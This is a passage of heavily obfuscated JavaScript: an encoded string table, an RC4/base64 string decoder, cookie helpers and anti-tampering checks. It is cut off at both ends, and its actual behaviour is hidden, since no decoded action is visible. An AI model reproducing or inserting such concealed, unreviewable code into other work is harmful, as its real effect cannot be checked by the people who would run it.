63\x4b\x2b\x5a\x69\x45\x3d','\x77\x37\x59\x75\x64\x38\x4b\x38\x41\x38\x4b\x5a\x77\x34\x35\x2b\x77\x6f\x63\x72\x77\x6f\x37\x44\x76\x31\x50\x43\x71\x77\x4d\x4e\x77\x37\x66\x44\x71\x6b\x64\x52\x46\x63\x4b\x54\x57\x63\x4f\x4c\x77\x6f\x76\x44\x6f\x4d\x4f\x42\x5a\x42\x55\x6c\x44\x4d\x4f\x38\x77\x70\x66\x44\x6d\x55\x50\x44\x68\x79\x62\x43\x6d\x4d\x4b\x68\x77\x34\x45\x3d','\x77\x71\x6e\x44\x74\x73\x4b\x48','\x4b\x4d\x4b\x64\x77\x35\x30\x3d','\x77\x71\x2f\x44\x73\x73\x4f\x56\x77\x35\x5a\x45\x64\x51\x3d\x3d','\x64\x4d\x4f\x36\x77\x71\x37\x43\x6f\x51\x3d\x3d','\x77\x70\x6e\x44\x67\x69\x48\x43\x76\x41\x3d\x3d','\x41\x73\x4f\x79\x4e\x73\x4b\x67\x41\x63\x4f\x2f\x44\x63\x4f\x53\x77\x70\x35\x47\x77\x71\x46\x35\x77\x36\x63\x3d','\x48\x79\x54\x43\x6e\x41\x3d\x3d','\x77\x34\x4d\x4f\x51\x67\x3d\x3d','\x4c\x68\x50\x43\x69\x67\x3d\x3d','\x4f\x63\x4f\x52\x77\x6f\x6a\x43\x72\x68\x73\x33\x65\x73\x4b\x72\x77\x6f\x70\x78\x77\x34\x31\x77\x59\x7a\x48\x44\x70\x63\x4b\x43\x47\x33\x62\x43\x76\x45\x70\x45\x77\x37\x66\x44\x70\x78\x33\x44\x67\x4d\x4f\x76\x45\x4d\x4f\x32\x4a\x56\x4a\x7a\x5a\x41\x56\x4a','\x55\x43\x76\x43\x6d\x33\x6f\x3d','\x54\x6b\x2f\x43\x71\x78\x6e\x43\x6a\x63\x4b\x6d\x56\x41\x3d\x3d','\x58\x6a\x44\x43\x6b\x77\x3d\x3d','\x58\x4d\x4f\x34\x77\x36\x42\x37\x77\x71\x46\x49','\x77\x70\x48\x44\x67\x6a\x37\x44\x75\x38\x4f\x70\x51\x38\x4f\x76\x77\x36\x67\x3d','\x41\x38\x4f\x72\x77\x70\x4d\x3d','\x77\x72\x4a\x47\x77\x71\x49\x2f\x77\x70\x33\x44\x71\x7a\x30\x3d','\x55\x73\x4f\x4d\x77\x72\x46\x2f\x64\x38\x4f\x48\x77\x71\x42\x66\x77\x71\x38\x3d','\x77\x71\x58\x43\x6c\x6e\x54\x44\x75\x77\x78\x56\x77\x72\x63\x3d','\x61\x4d\x4b\x61\x44\x67\x3d\x3d','\x53\x47\x5a\x73\x77\x72\x6b\x64\x77\x72\x51\x7a\x77\x72\x6f\x76','\x42\x4d\x4f\x75\x4d\x4d\x4b\x75\x45\x63\x4f\x2f\x48\x63\x4f\x73\x77\x72\x4a\x6f\x77\x71\x74\x36\x77\x36\x50\x44\x73\x4d\x4f\x49\x77\x70\x66\x44\x71\x73\x4b\x2f','\x77\x71\x59\x7a\x66\x38\x4f\x61','\x42\x46\x6f\x56\x77\x71\x76\x44\x76\x63\x4f\x71\x77\x70\x30\x3d','\x65\x4d\x4b\x6d\x77\x71\x72\x43\x6c\x4d\x4f\x76\x54\x4d\x4b\x57\x55\x73\x4f\x38\x56\x38\x4b\x42\x77\x6f\x4c\x44\x6c\x4d\x4b\x33\x77\x34\x45\x3d','\x56\x58\x64\x32\x77\x72\x6b\x4f','\x44\x63\x4f\x6c\x50\x63\x4b\x6d\x41\x63\x4f\x79','\x77\x34\x66\x44\x73\x41\x4a\x73\x50\x67\x64\x67\x77\x37\x55\x36\x77\x37\x6f\x45\x77\x37\x50\x43\x72\x38\x4b\x75\x64\x6c\x59\x41\x77\x6f\x49\x79\x4d\x63\x4b\x2b\x77\x71\x6f\x70\x77\x37\x56\x61\x77\x72\x56\x71\x77\x70\x44\x43\x76\x38\x4f\x57\x56\x52\x62\x44\x76\x31\x72\x43\x6c\x67\x66\x44\x69\x38\x4f\x31\x5a\x78\x76\x43\x6f\x73\x4b\x79\x54\x73\x4b\x6b\x77\x72\x41\x47\x77\x37\x76\x44\x6a\x45\x31\x4e\x57\x38\x4b\x4e\x4b\x78\x42\x32\x77\x35\x52\x47\x77\x70\x58\x43\x6f\x73\x4b\x32\x77\x34\x70\x6a\x4a\x73\x4b\x6e','\x4a\x38\x4b\x75\x77\x37\x51\x3d','\x57\x63\x4f\x46\x66\x6a\x6e\x43\x6d\x63\x4b\x61\x62\x73\x4f\x2b\x77\x37\x56\x59\x48\x6d\x6e\x44\x75\x4d\x4b\x5a\x77\x35\x6b\x42\x49\x77\x3d\x3d','\x64\x38\x4b\x46\x42\x63\x4b\x62\x4e\x51\x3d\x3d','\x77\x36\x56\x54\x65\x52\x66\x43\x6d\x6c\x6f\x3d','\x77\x70\x72\x44\x73\x63\x4f\x4e','\x77\x71\x38\x47\x58\x67\x3d\x3d','\x77\x34\x51\x67\x77\x36\x38\x3d','\x77\x72\x76\x44\x70\x52\x6f\x3d','\x77\x6f\x66\x44\x75\x63\x4f\x4b\x77\x35\x62\x44\x6a\x38\x4f\x6c','\x4c\x31\x77\x72','\x57\x4d\x4f\x47\x77\x6f\x59\x3d','\x77\x36\x33\x43\x74\x73\x4b\x54\x77\x37\x6a\x43\x6d\x68\x76\x43\x6c\x63\x4b\x32\x77\x34\x4d\x72','\x43\x4d\x4f\x52\x4a\x7a\x66\x44\x72\x4d\x4b\x4a\x50\x73\x4f\x6e\x77\x6f\x64\x51','\x77\x35\x67\x7a\x54\x41\x3d\x3d','\x51\x45\x4c\x43\x75\x52\x6a\x43\x72\x63\x4b\x31','\x51\x4d\x4f\x42\x77\x36\x41\x3d','\x62\x73\x4b\x47\x58\x38\x4f\x70\x66\x38\x4f\x4b','\x77\x6f\x72\x44\x68\x38\x4b\x38','\x55\x57\x4a\x6b','\x4c\x4d\x4f\x6e\x46\x41\x3d\x3d','\x4a\x73\x4b\x4b\x77\x37\x49\x3d','\x5a\x73\x4f\x32\x77\x34\x6b\x3d','\x77\x34\x30\x34\x50\x68\x67\x6d\x77\x35\x45\x3d','\x4c\x38\x4f\x59\x41\x77\x3d\x3d','\x4e\x67\x55\x46','\x77\x70\x42\x30\x66\x7a\x78\x4d\x54\x41\x3d\x3d','\x46\x4d\x4f\x43\x77\x70\x59\x3d','\x43\x63\x4b\x37\x77\x35\x6b\x3d','\x58\x57\x42\x52','\x49\x63\x4f\x39\x47\x51\x3d\x3d','\x47\x41\x6f\x6a\x4f\x63\x4f\x53\x44\x38\x4b\x72\x58\x6d\x49\x6d','\x53\x4d\x4f\x35\x77\x36\x39\x74\x77\x6f\x39\x4c','\x57\x38\x4f\x70\x77\x6f\x59\x3d','\x43\x63\x4f\x50\x50\x67\x3d\x3d','\x52\x38\x4f\x34\x62\x51\x3d\x3d','\x77\x34\x4a\x61\x58\x51\x3d\x3d','\x4f\x79\x37\x43\x76\x41\x3d\x3d','\x77\x71\x37\x43\x6d\x42\x4d\x3d','\x66\x73\x4f\x64\x77\x71\x30\x3d','\x50\x73\x4b\x53\x44\x38\x4f\x6e\x44\x73\x4f\x43\x44\x33\x33\x44\x72\x63\x4f\x32\x46\x67\x3d\x3d','\x51\x53\x2f\x43\x6d\x48\x49\x4a','\x49\x30\x41\x45\x77\x36\x41\x38\x44\x67\x3d\x3d','\x77\x37\x6b\x59\x77\x34\x52\x2b\x77\x6f\x67\x3d','\x4d\x38\x4f\x6c\x4e\x4d\x4b\x45\x44\x63\x4f\x71','\x4e\x63\x4f\x6c\x4e\x58\x72\x44\x68\x73\x4b\x49\x4f\x63\x4f\x6a\x77\x72\x5a\x37\x58\x48\x44\x43\x76\x73\x4b\x36','\x46\x41\x66\x43\x68\x38\x4b\x57\x77\x72\x38\x3d','\x77\x72\x30\x55\x4b\x77\x3d\x3d','\x43\x38\x4f\x31\x42\x77\x3d\x3d','\x42\x38\x4f\x63\x4b\x43\x4c\x44\x6d\x38\x4b\x4f','\x77\x71\x62\x44\x6a\x38\x4f\x61\x77\x37\x56\x6c\x77\x35\x38\x3d','\x57\x6d\x72\x43\x71\x44\x54\x44\x6d\x63\x4b\x35\x59\x67\x3d\x3d','\x77\x71\x51\x6b\x77\x72\x38\x45\x77\x6f\x4c\x44\x76\x67\x3d\x3d','\x51\x78\x4c\x43\x72\x41\x3d\x3d','\x54\x73\x4f\x4d\x77\x72\x46\x2f\x61\x63\x4f\x68\x77\x71\x67\x3d','\x4c\x45\x6f\x46\x77\x36\x77\x68\x41\x77\x3d\x3d','\x4c\x38\x4f\x32\x42\x6b\x67\x3d','\x46\x33\x73\x70\x77\x71\x78\x4b\x77\x71\x6c\x79\x77\x71\x6c\x72\x77\x6f\x77\x69\x57\x42\x59\x37\x77\x70\x48\x43\x70\x63\x4f\x7a\x66\x6a\x37\x44\x75\x63\x4f\x7a\x77\x70\x73\x31\x61\x7a\x66\x43\x72\x4d\x4f\x51\x77\x71\x73\x57\x49\x51\x52\x31\x63\x57\x76\x44\x6a\x38\x4f\x50\x41\x54\x39\x51\x47\x51\x3d\x3d','\x43\x42\x49\x75\x49\x73\x4f\x6c','\x61\x73\x4f\x6a\x77\x37\x78\x2b\x77\x72\x63\x3d','\x77\x34\x62\x43\x68\x67\x50\x43\x6b\x73\x4b\x79\x56\x67\x3d\x3d','\x63\x4d\x4b\x44\x4a\x51\x3d\x3d','\x77\x34\x6f\x4d\x45\x77\x3d\x3d','\x77\x6f\x48\x43\x6f\x42\x49\x3d','\x77\x34\x48\x43\x6c\x73\x4b\x54','\x4e\x43\x6f\x6a','\x62\x38\x4f\x70\x77\x72\x6b\x3d','\x51\x73\x4b\x65\x77\x70\x6b\x4c\x49\x63\x4b\x47','\x56\x48\x44\x44\x6c\x63\x4b\x70\x66\x54\x34\x3d','\x4f\x57\x64\x49\x77\x36\x4e\x43\x45\x41\x78\x64','\x44\x31\x6e\x44\x70\x51\x3d\x3d','\x77\x6f\x34\x62\x47\x77\x3d\x3d','\x77\x36\x41\x36\x45\x63\x4b\x73\x66\x4d\x4f\x68\x77\x34\x35\x6f\x77\x71\x45\x4c\x77\x37\x50\x43\x67\x68\x4c\x44\x68\x46\x67\x48\x77\x72\x66\x44\x71\x53\x41\x65\x56\x4d\x4b\x54\x51\x38\x4b\x65\x77\x6f\x72\x43\x74\x73\x4f\x65\x44\x54\x45\x5a\x44\x73\x4f\x44\x77\x35\x62\x44\x6d\x56\x76\x43\x69\x47\x66\x43\x6d\x4d\x4b\x37\x77\x34\x6b\x3d','\x77\x72\x72\x44\x75\x79\x49\x3d','\x77\x36\x70\x65\x64\x67\x4c\x43\x72\x30\x59\x3d','\x4c\x38\x4f\x6c\x4f\x51\x3d\x3d','\x77\x71\x44\x44\x71\x4d\x4f\x49','\x64\x6d\x35\x48','\x63\x4d\x4f\x6e\x77\x70\x41\x3d','\x4b\x38\x4f\x6d\x42\x6c\x51\x3d','\x77\x71\x56\x66\x77\x6f\x41\x3d','\x77\x35\x72\x43\x6a\x42\x30\x3d','\x57\x4d\x4f\x6b\x77\x36\x78\x73\x77\x72\x70\x4e','\x77\x6f\x76\x44\x6f\x38\x4f\x67','\x77\x71\x78\x44\x51\x54\x74\x35\x56\x55\x52\x38','\x54\x57\x72\x44\x6e\x73\x4b\x30','\x77\x70\x76\x43\x6e\x42\x52\x31\x77\x36\x58\x44\x6c\x67\x3d\x3d','\x55\x58\x7a\x43\x68\x77\x3d\x3d','\x52\x38\x4f\x30\x77\x36\x42\x34\x77\x72\x70\x58','\x64\x6c\x42\x35','\x63\x32\x39\x33\x77\x34\x4c\x44\x74\x52\x34\x54\x49\x73\x4f\x55\x77\x36\x41\x3d','\x77\x70\x6a\x44\x6e\x69\x2f\x43\x72\x38\x4f\x2b\x77\x35\x48\x43\x6c\x73\x4f\x53\x77\x36\x41\x51','\x62\x38\x4f\x71\x61\x41\x3d\x3d','\x77\x71\x72\x43\x6e\x48\x54\x44\x72\x78\x64\x52','\x4e\x45\x41\x34\x77\x37\x38\x6e\x41\x73\x4b\x6f\x52\x77\x3d\x3d','\x54\x32\x54\x43\x74\x51\x3d\x3d','\x56\x6e\x6a\x44\x6b\x73\x4f\x5a\x42\x38\x4f\x66\x77\x71\x76\x44\x6a\x4d\x4b\x73\x77\x70\x62\x44\x74\x78\x68\x2b\x65\x73\x4b\x54\x77\x37\x48\x43\x6c\x46\x64\x48\x46\x44\x6f\x78\x46\x63\x4b\x4b\x61\x7a\x58\x43\x68\x38\x4f\x68\x77\x70\x64\x53\x77\x37\x38\x79\x45\x38\x4b\x6c\x77\x72\x37\x44\x69\x55\x78\x42\x58\x68\x55\x3d','\x77\x72\x62\x43\x6c\x32\x73\x3d','\x77\x70\x6e\x44\x69\x44\x50\x44\x71\x63\x4f\x77\x54\x67\x3d\x3d','\x77\x36\x58\x44\x6d\x69\x42\x61\x4f\x43\x35\x44\x77\x35\x67\x79\x77\x34\x51\x3d','\x65\x32\x35\x75','\x4b\x63\x4b\x53\x77\x34\x70\x75\x43\x73\x4b\x76\x77\x71\x5a\x68\x77\x72\x70\x4a\x5a\x4d\x4f\x72\x53\x51\x76\x43\x73\x51\x3d\x3d','\x59\x33\x64\x36\x77\x35\x6e\x44\x67\x67\x3d\x3d','\x53\x73\x4b\x6d\x77\x70\x49\x3d','\x77\x71\x62\x44\x72\x73\x4f\x4a\x77\x6f\x62\x44\x72\x53\x45\x3d','\x77\x34\x51\x72\x4e\x58\x64\x44\x58\x52\x6b\x77\x77\x72\x66\x44\x6a\x69\x72\x43\x6e\x73\x4b\x6f\x4e\x55\x50\x43\x6f\x38\x4b\x50\x42\x73\x4b\x44\x54\x48\x2f\x44\x6d\x51\x7a\x43\x6a\x38\x4b\x43\x49\x78\x30\x77\x51\x38\x4b\x39\x77\x35\x50\x44\x73\x63\x4b\x5a\x77\x34\x6b\x5a\x77\x35\x35\x4d\x45\x69\x74\x4a','\x77\x71\x5a\x55\x64\x41\x3d\x3d','\x66\x4d\x4b\x42\x77\x70\x64\x35\x55\x4d\x4b\x32','\x77\x72\x54\x44\x6c\x73\x4f\x42','\x77\x6f\x76\x44\x6b\x73\x4f\x53','\x77\x72\x76\x44\x6f\x73\x4f\x43','\x77\x70\x48\x44\x73\x53\x45\x3d','\x77\x35\x6c\x79\x65\x38\x4f\x65\x58\x32\x33\x43\x6c\x33\x38\x3d','\x54\x38\x4f\x62\x63\x6d\x41\x3d','\x62\x4d\x4b\x4c\x77\x6f\x78\x47\x55\x4d\x4b\x2b\x77\x37\x4d\x3d','\x77\x71\x62\x44\x74\x73\x4b\x70','\x4b\x73\x4b\x2f\x77\x36\x6a\x43\x76\x4d\x4b\x79\x58\x63\x4f\x44','\x77\x72\x38\x62\x77\x70\x38\x3d','\x61\x55\x70\x79','\x77\x72\x30\x62\x66\x52\x33\x43\x71\x30\x66\x43\x69\x63\x4f\x4d\x77\x71\x67\x62','\x44\x77\x30\x46\x42\x73\x4f\x46\x4d\x38\x4b\x37\x53\x55\x6f\x38\x77\x37\x6b\x3d'];(function(_0x246fbc,_0x279367){var _0x3ef8fa=function(_0x4e4813){while(--_0x4e4813){_0x246fbc['\x70\x75\x73\x68'](_0x246fbc['\x73\x68\x69\x66\x74']());}};var _0x2247fc=function(){var _0x3108b4={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x564ed7,_0x16e7cb,_0x1a47f2,_0x3f5a26){_0x3f5a26=_0x3f5a26||{};var _0x7c508a=_0x16e7cb+'\x3d'+_0x1a47f2;var _0x367e08=0x0;for(var _0x367e08=0x0,_0x492c74=_0x564ed7['\x6c\x65\x6e\x67\x74\x68'];_0x367e08<_0x492c74;_0x367e08++){var _0x2c0fa7=_0x564ed7[_0x367e08];_0x7c508a+='\x3b\x20'+_0x2c0fa7;var _0x4478c3=_0x564ed7[_0x2c0fa7];_0x564ed7['\x70\x75\x73\x68'](_0x4478c3);_0x492c74=_0x564ed7['\x6c\x65\x6e\x67\x74\x68'];if(_0x4478c3!==!![]){_0x7c508a+='\x3d'+_0x4478c3;}}_0x3f5a26['\x63\x6f\x6f\x6b\x69\x65']=_0x7c508a;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x230827,_0x3e3448){_0x230827=_0x230827||function(_0x3772b8){return _0x3772b8;};var _0x26af38=_0x230827(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x3e3448['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x4fd28d=function(_0x53e56d,_0xd00715){_0x53e56d(++_0xd00715);};_0x4fd28d(_0x3ef8fa,_0x279367);return _0x26af38?decodeURIComponent(_0x26af38[0x1]):undefined;}};var _0x255171=function(){var _0x5b8adf=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x5b8adf['\x74\x65\x73\x74'](_0x3108b4['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x3108b4['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x255171;var _0xecc8a7='';var _0x586381=_0x3108b4['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x586381){_0x3108b4['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x586381){_0xecc8a7=_0x3108b4['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x3108b4['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x2247fc();}(_0x3eae,0x14a));var _0xe3ea=function(_0x246fbc,_0x279367){_0x246fbc=_0x246fbc-0x0;var _0x3ef8fa=_0x3eae[_0x246fbc];if(_0xe3ea['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x45df7b=function(){return this;};var _0x2247fc=_0x45df7b();var _0x3108b4='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x2247fc['\x61\x74\x6f\x62']||(_0x2247fc['\x61\x74\x6f\x62']=function(_0x564ed7){var _0x16e7cb=String(_0x564ed7)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x1a47f2=0x0,_0x3f5a26,_0x7c508a,_0x76115b=0x0,_0x367e08='';_0x7c508a=_0x16e7cb['\x63\x68\x61\x72\x41\x74'](_0x76115b++);~_0x7c508a&&(_0x3f5a26=_0x1a47f2%0x4?_0x3f5a26*0x40+_0x7c508a:_0x7c508a,_0x1a47f2++%0x4)?_0x367e08+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x3f5a26>>(-0x2*_0x1a47f2&0x6)):0x0){_0x7c508a=_0x3108b4['\x69\x6e\x64\x65\x78\x4f\x66'](_0x7c508a);}return _0x367e08;});}());var _0x492c74=function(_0x2c0fa7,_0x4478c3){var _0x230827=[],_0x3e3448=0x0,_0x3772b8,_0x26af38='',_0x4fd28d='';_0x2c0fa7=atob(_0x2c0fa7);for(var _0x53e56d=0x0,_0xd00715=_0x2c0fa7['\x6c\x65\x6e\x67\x74\x68'];_0x53e56d<_0xd00715;_0x53e56d++){_0x4fd28d+='\x25'+('\x30\x30'+_0x2c0fa7['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x53e56d)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x2c0fa7=decodeURIComponent(_0x4fd28d);for(var _0x255171=0x0;_0x255171<0x100;_0x255171++){_0x230827[_0x255171]=_0x255171;}for(_0x255171=0x0;_0x255171<0x100;_0x255171++){_0x3e3448=(_0x3e3448+_0x230827[_0x255171]+_0x4478c3['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x255171%_0x4478c3['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x3772b8=_0x230827[_0x255171];_0x230827[_0x255171]=_0x230827[_0x3e3448];_0x230827[_0x3e3448]=_0x3772b8;}_0x255171=0x0;_0x3e3448=0x0;for(var _0x5b8adf=0x0;_0x5b8adf<_0x2c0fa7['\x6c\x65\x6e\x67\x74\x68'];_0x5b8adf++){_0x255171=(_0x255171+0x1)%0x100;_0x3e3448=(_0x3e3448+_0x230827[_0x255171])%0x100;_0x3772b8=_0x230827[_0x255171];_0x230827[_0x255171]=_0x230827[_0x3e3448];_0x230827[_0x3e3448]=_0x3772b8;_0x26af38+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x2c0fa7['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5b8adf)^_0x230827[(_0x230827[_0x255171]+_0x230827[_0x3e3448])%0x100]);}return _0x26af38;};_0xe3ea['\x72\x63\x34']=_0x492c74;_0xe3ea['\x64\x61\x74\x61']={};_0xe3ea['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0xecc8a7=_0xe3ea['\x64\x61\x74\x61'][_0x246fbc];if(_0xecc8a7===undefined){if(_0xe3ea['\x6f\x6e\x63\x65']===undefined){var _0x586381=function(_0x3328ca){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x3328ca;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x586381['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x17ea7d=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x17ea7d['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x586381['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x4355f3){if(!Boolean(~_0x4355f3)){return _0x4355f3;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x586381['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x27ff93){for(var _0x55a624=0x0,_0xa7b380=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x55a624<_0xa7b380;_0x55a624++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0xa7b380=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x27ff93(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x586381(_0xe3ea)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xe3ea['\x6f\x6e\x63\x65']=!![];}_0x3ef8fa=_0xe3ea['\x72\x63\x34'](_0x3ef8fa,_0x279367);_0xe3ea['\x64\x61\x74\x61'][_0x246fbc]=_0x3ef8fa;}else{_0x3ef8fa=_0xecc8a7;}return _0x3ef8fa;};(function(){var _0x1f2529=function(){var _0x246fbc=!![];return function(_0x279367,_0x3ef8fa){var _0x4e4813=_0x246fbc?function(){if(_0x3ef8fa){var _0x1722d1=_0x3ef8fa['\x61\x70\x70\x6c\x79'](_0x279367,arguments);_0x3ef8fa=null;return _0x1722d1;}}:function(){};_0x246fbc=![];return _0x4e4813;};}();var _0x4edeed={'\x46\x71\x65':function _0x4b2565(_0x3a4a3c,_0x35c871){return _0x3a4a3c(_0x35c871);},'\x70\x6e\x71':function _0x135de9(_0x2773d8,_0x4f9b08){return _0x2773d8<_0x4f9b08;},'\x6e\x6d\x4f':function _0x18858b(_0xf33342){return _0xf33342();},'\x71\x6a\x41':function _0x5f5474(_0x5d643e,_0x2bdd1c){return _0x5d643e!==_0x2bdd1c;},'\x4f\x6f\x56':function _0x486418(_0x1f049c,_0x5dbe81){return _0x1f049c+_0x5dbe81;},'\x56\x50\x4d':function _0xf0bdb4(_0x4c1a65,_0x31b8a7){return _0x4c1a65/_0x31b8a7;},'\x6e\x58\x7a':function _0x16266c(_0x231477,_0x3555a3){return _0x231477===_0x3555a3;},'\x54\x58\x62':function _0x12e952(_0x400178,_0x5c3a86){return _0x400178%_0x5c3a86;},'\x4a\x66\x4c':function _0x1faf70(_0x12c5c3,_0x17f30e){return _0x12c5c3(_0x17f30e);},'\x65\x42\x67':function _0x12d829(_0x281396,_0x2cbdba){return _0x281396(_0x2cbdba);},'\x6d\x6a\x74':function _0x53432f(_0x3f5cb7,_0x440c44){return _0x3f5cb7>_0x440c44;},'\x69\x68\x67':function _0x507180(_0x974959,_0x54be77){return _0x974959-_0x54be77;},'\x43\x63\x6c':function _0x47bdb9(_0x2ce356,_0x178443){return _0x2ce356<_0x178443;},'\x65\x53\x46':function _0x12178e(_0x2de33c,_0x14c4ae){return _0x2de33c!==_0x14c4ae;},'\x41\x64\x62':function _0x5203a8(_0x55baac,_0x5a6e74){return _0x55baac(_0x5a6e74);},'\x62\x77\x59':function _0x3d8bb8(_0x560524,_0x29817d){return _0x560524(_0x29817d);},'\x73\x76\x78':function _0xd20373(_0x5d602a,_0x17266e){return _0x5d602a+_0x17266e;},'\x77\x51\x65':function _0x20550c(_0x208797,_0x201cb1){return _0x208797(_0x201cb1);},'\x49\x63\x4f':function _0x14d4ae(_0x4d45fe,_0x84816){return _0x4d45fe+_0x84816;},'\x55\x48\x62':function _0x4a4359(_0xadf6aa,_0x146f8a){return _0xadf6aa===_0x146f8a;},'\x53\x66\x6f':function _0x20a592(_0x2aedf0,_0x4b3c6a){return _0x2aedf0+_0x4b3c6a;},'\x59\x46\x77':function _0x2436b6(_0x192c2e,_0x2da60f){return _0x192c2e===_0x2da60f;},'\x71\x4a\x4f':function _0x2df6b6(_0x5e764c,_0x35171d){return _0x5e764c(_0x35171d);},'\x47\x58\x71':function _0x262ceb(_0x5e4bed,_0x30a04a){return _0x5e4bed+_0x30a04a;},'\x6e\x6f\x77':function _0x38af66(_0x543971,_0xcd459a){return _0x543971+_0xcd459a;},'\x4b\x4e\x51':function _0x17d16c(_0x4a3557,_0x22487e){return _0x4a3557==_0x22487e;},'\x79\x46\x69':function _0xde64d7(_0x3c525d,_0x42c1fb){return _0x3c525d==_0x42c1fb;},'\x6e\x61\x4a':function _0x200693(_0x191722,_0x55461c){return _0x191722(_0x55461c);},'\x58\x69\x62':function _0x418177(_0x2359f3,_0x37ed70){return _0x2359f3<_0x37ed70;},'\x63\x42\x78':function _0xf55884(_0x2bbc3a,_0x535bd8){return _0x2bbc3a(_0x535bd8);},'\x56\x53\x72':function _0x44db2f(_0x3962b7,_0x1ccd61){return _0x3962b7<_0x1ccd61;},'\x69\x7a\x62':function _0x1eaf6a(_0xf271cf,_0x57fd07){return _0xf271cf===_0x57fd07;},'\x48\x66\x54':function _0xe1864f(_0x588657,_0x617c41){return _0x588657>_0x617c41;},'\x67\x59\x66':function _0x38f8d7(_0x2014f5,_0x44f8b1){return _0x2014f5<_0x44f8b1;},'\x7a\x78\x77':function _0x52af81(_0x307e33,_0xab11a2){return _0x307e33+_0xab11a2;},'\x4f\x69\x53':function _0x3ffcf4(_0x39b61d,_0x543790){return _0x39b61d(_0x543790);},'\x6d\x56\x54':function _0x37292b(_0x3caf74,_0xb071a1){return _0x3caf74+_0xb071a1;},'\x4c\x68\x4b':function _0x149c2e(_0x214c66,_0x40bc35){return _0x214c66(_0x40bc35);},'\x6b\x59\x42':function _0x481a4e(_0x22e026,_0x3578cd){return _0x22e026+_0x3578cd;},'\x57\x65\x62':function _0xcc70a9(_0x20532f){return _0x20532f();},'\x48\x61\x47':function _0x5d3a4a(_0x481e2e,_0x46feaa){return _0x481e2e==_0x46feaa;},'\x6d\x46\x6c':function 